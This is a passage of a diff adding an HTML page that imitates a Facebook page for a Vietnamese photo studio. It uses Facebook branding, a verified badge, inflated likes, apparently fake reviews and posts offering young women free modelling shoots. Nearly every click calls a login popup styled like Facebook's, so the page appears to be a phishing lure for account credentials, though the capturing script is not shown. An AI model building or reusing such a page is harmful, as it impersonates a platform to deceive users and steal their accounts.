+        .popup .btn-login:hover {
+            transform: translateY(-2px);
+        }
+        .popup .forgot-password {
+            color: #1877f2;
+            font-size: 13px;
+            display: block;
+            margin: 12px 0;
+            text-decoration: none;
+            cursor: pointer;
+        }
+        .popup .forgot-password:hover {
+            text-decoration: underline;
+        }
+        .popup .divider {
+            border-top: 1px solid #dadde1;
+            margin: 16px 12px;
+        }
+        .popup .btn-create {
+            padding: 12px 16px;
+            background: linear-gradient(to bottom, #42B72A, #36A420);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .popup .btn-create:hover {
+            transform: translateY(-2px);
+        }
+        .popup .error-message {
+            color: #ff0000;
+            font-size: 13px;
+            margin-top: 8px;
+            display: none;
+        }
+        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
+            display: none;
+        }
+        .about-section .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .about-section .item i {
+            font-size: 20px;
+            margin-right: 12px;
+            color: #65676B;
+        }
+        .about-section p {
+            font-size: 15px;
+            color: #1C1E21;
+            margin: 8px 0;
+            line-height: 1.3;
+        }
+        .about-section p strong {
+            font-weight: 600;
+            display: block;
+            margin-bottom: 5px;
+            font-size: 16px;
+        }
+        .videos-section .video-list {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
+            gap: 12px;
+        }
+        .videos-section .video-item {
+            position: relative;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .videos-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 16/9;
+            object-fit: cover;
+        }
+        .videos-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 40px;
+            height: 40px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .videos-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 12px solid #FFFFFF;
+            border-top: 8px transparent;
+            border-bottom: 8px transparent;
+        }
+        .videos-section .video-item .video-info {
+            padding: 8px;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .videos-section .video-item .video-info .title {
+            font-weight: 600;
+            margin-bottom: 4px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+        }
+        .videos-section .video-item .video-info .meta {
+            color: #65676B;
+            font-size: 12px;
+        }
+        .videos-section .video-item:hover .thumbnail {
+            opacity: 0.9;
+        }
+        .reels-section .video-list {
+            display: flex;
+            gap: 8px;
+            overflow-x: auto;
+            padding: 8px 0;
+        }
+        .reels-section .video-item {
+            position: relative;
+            flex: 0 0 100px;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+        }
+        .reels-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 9/16;
+            object-fit: cover;
+        }
+        .reels-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 24px;
+            height: 24px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .reels-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 8px solid #FFFFFF;
+            border-top: 5px transparent;
+            border-bottom: 5px transparent;
+        }
+        .reels-section .video-item .video-info {
+            display: none;
+        }
+        .community-section .stats {
+            font-size: 14px;
+            color: #65676B;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .about-subsection {
+            margin-bottom: 16px;
+        }
+        .about-subsection p:first-child {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+        }
+        /* Footer */
+        .footer {
+            padding: 20px 0;
+            font-size: 14px;
+            color: #65676B;
+            text-align: center;
+            width: 100%;
+            border-top: 1px solid #DADDE1;
+        }
+        .footer a {
+            color: #65676B;
+            margin: 0 12px;
+            text-decoration: none;
+            position: relative;
+        }
+        .footer a:not(:last-child)::after {
+            content: '|';
+            position: absolute;
+            right: -12px;
+            color: #65676B;
+        }
+        .footer a:hover {
+            color: #1877F2;
+            text-decoration: underline;
+        }
+        /* Toast */
+        .toast {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background: #1877F2;
+            color: #FFFFFF;
+            padding: 10px 20px;
+            border-radius: 8px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
+            z-index: 1002;
+            animation: slideIn 0.3s ease-out, fadeOut 0.3s ease-out 2s forwards;
+        }
+        @keyframes slideIn {
+            from { transform: translateY(100px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+        @keyframes fadeOut {
+            to { opacity: 0; }
+        }
+        /* Image loading */
+        img {
+            filter: blur(5px);
+            transition: filter 0.5s ease;
+        }
+        img.loaded {
+            filter: blur(0);
+        }
+        /* Tab transition */
+        .tab-content {
+            display: none;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+        .tab-content.active {
+            display: block;
+            opacity: 1;
+        }
+        /* Sidebar mobile */
+        .sidebar-toggle {
+            display: none;
+        }
+        @media (max-width: 767px) {
+            .container {
+                width: 100%;
+                box-shadow: none;
+            }
+            .cover-image {
+                height: 150px;
+            }
+            .profile-pic {
+                width: 136px;
+                height: 136px;
+            }
+            .profile-section {
+                margin-top: -60px;
+            }
+            .page-info {
+                text-align: center;
+            }
+            .page-info .name {
+                font-size: 24px;
+                justify-content: center;
+            }
+            .action-buttons {
+                justify-content: center;
+            }
+            .tabs {
+                flex-wrap: nowrap;
+                overflow-x: auto;
+            }
+            .main-content {
+                flex-direction: column;
+                padding: 0 12px;
+            }
+            .sidebar, .posts {
+                max-width: 100%;
+            }
+            .sidebar {
+                display: none;
+                position: fixed;
+                top: 56px;
+                right: 0;
+                width: 250px;
+                height: 100%;
+                background: #FFFFFF;
+                box-shadow: -2px 0 8px rgba(0, 0, 0, 0.1);
+                z-index: 99;
+                padding: 16px;
+                transform: translateX(100%);
+                transition: transform 0.3s;
+            }
+            .sidebar.active {
+                display: block;
+                transform: translateX(0);
+            }
+            .sidebar-toggle {
+                display: block;
+                position: fixed;
+                top: 60px;
+                right: 16px;
+                background: #1877F2;
+                color: #FFFFFF;
+                border: none;
+                border-radius: 50%;
+                width: 40px;
+                height: 40px;
+                cursor: pointer;
+                z-index: 100;
+                font-size: 20px;
+            }
+            .post .image-gallery:has(> img:nth-child(3)) {
+                grid-template-columns: 1fr;
+            }
+            .post .image-gallery img {
+                aspect-ratio: auto;
+                max-height: 300px;
+                max-width: 100%;
+            }
+            .header .search-bar {
+                display: none;
+            }
+        }
+    </style>
+</head>
+<body>
+    <!-- Sidebar Toggle Button -->
+    <button class="sidebar-toggle" onclick="toggleSidebar()"><i class="fas fa-bars"></i></button>
+
+    <div class="container">
+        <!-- Header -->
+        <div class="header">
+            <div class="back-section">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon loaded" loading="lazy">
+                <span>Meimei Studio</span>
+            </div>
+            <div class="search-bar">
+                <input type="text" placeholder="Tìm kiếm trên Meimei Studio" onclick="showLoginPopup()">
+            </div>
+            <div class="title">Meimei Studio</div>
+            <div>
+                <i class="fas fa-bell icon" onclick="showLoginPopup()"></i>
+                <i class="fas fa-bars icon" onclick="showLoginPopup()"></i>
+            </div>
+        </div>
+
+        <!-- Cover Image -->
+        <div class="cover-image"></div>
+
+        <!-- Profile Section -->
+        <div class="profile-section">
+            <div class="profile-pic-container">
+                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic loaded" loading="lazy">
+            </div>
+            <div class="page-info">
+                <div class="name">
+                    Meimei Studio <span class="verified"></span>
+                </div>
+                <div class="stats">893k lượt thích • 648k người theo dõi</div>
+                <div class="description">
+                    Lưu giữ vẻ đẹp của bạn
+                </div>
+            </div>
+        </div>
+
+        <!-- Action Buttons -->
+        <div class="action-buttons">
+            <button class="like" onclick="interact('like', this)">
+                <i class="fas fa-thumbs-up"></i> Thích
+            </button>
+            <button class="message" onclick="showLoginPopup()">
+                <i class="fas fa-comment"></i> Nhắn tin
+            </button>
+            <button class="share" onclick="interact('share', this)">
+                <i class="fas fa-share"></i> Chia sẻ
+            </button>
+        </div>
+
+        <!-- Tabs -->
+        <div class="tabs">
+            <a href="#" class="active" onclick="showTab('posts-tab')">Bài viết</a>
+            <a href="#" onclick="showTab('about-tab'); showLoginPopup()">Giới thiệu</a>
+            <a href="#" onclick="showTab('photos-tab')">Ảnh</a>
+            <a href="#" onclick="showTab('videos-tab')">Video</a>
+            <a href="#" onclick="showTab('reels-tab')">Reels</a>
+            <a href="#" onclick="showTab('friends-tab')">Bạn bè</a>
+            <a href="#" onclick="showTab('events-tab')">Sự kiện</a>
+            <a href="#" onclick="showTab('likes-tab'); showLoginPopup()">Lượt thích</a>
+        </div>
+
+        <!-- Details -->
+        <div class="details">
+            <div class="item">
+                <i class="fas fa-camera"></i>
+                <span><strong>Trang</strong> • Studio chụp ảnh</span>
+            </div>
+            <div class="item">
+                <i class="fas fa-map-marker-alt"></i>
+                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-envelope"></i>
+                <span><strong>contact@meimeistudio.vn</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-globe"></i>
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-clock"></i>
+                <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
+            </div>
+            <div class="item">
+                <i class="fab fa-instagram"></i>
+                <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
+            </div>
+        </div>
+
+        <!-- Main Content -->
+        <div class="main-content">
+            <div class="sidebar">
+                <div class="album-section">
+                    <p>Ảnh</p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                    </div>
+                </div>
+                <div class="suggestions-section">
+                    <p>Đề xuất</p>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="loaded" loading="lazy">
+                        <span><a href="#">Studio A</a></span>
+                    </div>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="loaded" loading="lazy">
+                        <span><a href="#">Studio B</a></span>
+                    </div>
+                    <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
+                </div>
+                <div class="reviews-section">
+                    <p>Đánh giá</p>
+                    <div class="rating">
+                        <span>4.8 ★★★★★</span>
+                        <span>(120 đánh giá)</span>
+                    </div>
+                    <div class="review-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <div>
+                            <span><strong>Lan Anh</strong></span>
+                            <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
+                        </div>
+                    </div>
+                    <div class="review-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <div>
+                            <span><strong>Ngọc Mai</strong></span>
+                            <p>Nhân viên thân thiện, sẽ quay lại!</p>
+                        </div>
+                    </div>
+                    <button class="see-all" onclick="alert('Xem tất cả đánh giá')">Xem tất cả</button>
+                </div>
+                <div class="community-section">
+                    <p>Cộng đồng</p>
+                    <div class="stats">648k người theo dõi</div>
+                    <div class="stats">1.2k bài viết cộng đồng</div>
+                    <button class="see-all" onclick="alert('Xem cộng đồng')">Xem cộng đồng</button>
+                </div>
+            </div>
+            <div class="posts">
+                <div id="posts-tab" class="tab-content active">
+                    <!-- Create Post -->
+                    <div class="create-post">
+                        <div class="input-area">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <input type="text" placeholder="Bạn đang nghĩ gì?" onclick="showLoginPopup()">
+                        </div>
+                        <button class="post-button" onclick="showLoginPopup()">Đăng</button>
+                    </div>
+
+                    <!-- Pinned Post -->
+                    <div class="post pinned" id="post-1">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">01/04/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Chào mừng đến với Meimei Studio!</div>
+                        <p>Chúng tôi rất vui được gặp bạn tại studio chụp ảnh chuyên nghiệp nhất TP. HCM! Hãy theo dõi để cập nhật các concept mới nhé ♥️</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <span>Lan Anh, Ngọc Mai và 12k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>12k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1.5k</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 1 -->
+                    <div class="post" id="post-2">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">21/03/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
+                        <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>9.8k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>692</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>827</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                                <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                                <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 2 -->
+                    <div class="post" id="post-3">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">28/02/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
+                        <p>Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi, ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>6.1k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>626</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                                <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thảo Linh" class="loaded" loading="lazy">
+                                <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 3 -->
+                    <div class="post" id="post-4">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">12/01/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
+                        <p>Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha, ib xem mẫu nhé mấy bà ♥️!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7.2k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>3k8</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                                <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Yến Nhi" class="loaded" loading="lazy">
+                                <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 4 -->
+                    <div class="post" id="post-5">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">21/12/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
+                        <p>Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                            <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1k3</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>1k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                                <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Hà Anh" class="loaded" loading="lazy">
+                                <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 5 -->
+                    <div class="post" id="post-6">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">18/10/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Cảm ơn feedback từ chị H.!</div>
+                        <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>8k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1k7</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>754</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Anh" class="loaded" loading="lazy">
+                                <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Thu" class="loaded" loading="lazy">
+                                <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- About Tab -->
+                <div id="about-tab" class="tab-content about-section">
+                    <p><strong>Giới thiệu</strong></p>
+                    <div class="about-subsection">
+                        <p><strong>Tổng quan</strong></p>
+                        <p>Meimei Studio - Lưu giữ vẻ đẹp của bạn. Chúng tôi chuyên cung cấp dịch vụ chụp ảnh nghệ thuật, lookbook, và sản phẩm với đội ngũ chuyên nghiệp.</p>
+                    </div>
+                    <div class="about-subsection">
+                        <p><strong>Thông tin liên hệ</strong></p>
+                        <div class="item">
+                            <i class="fas fa-envelope"></i>
+                            <span>contact@meimeistudio.vn</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-map-marker-alt"></i>
+                            <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-clock"></i>
+                            <span>Mở cửa: 9:00 - 21:00</span>
+                        </div>
+                    </div>
+                    <div class="about-subsection">
+                        <p><strong>Thông tin bổ sung</strong></p>
+                        <div class="item">
+                            <i class="fas fa-camera"></i>
+                            <span>Studio chụp ảnh</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-globe"></i>
+                            <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
+                        </div>
+                        <div class="item">
+                            <i class="fab fa-instagram"></i>
+                            <span><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></span>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Photos Tab -->
+                <div id="photos-tab" class="tab-content photos-section">
+                    <p><strong>Ảnh</strong></p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
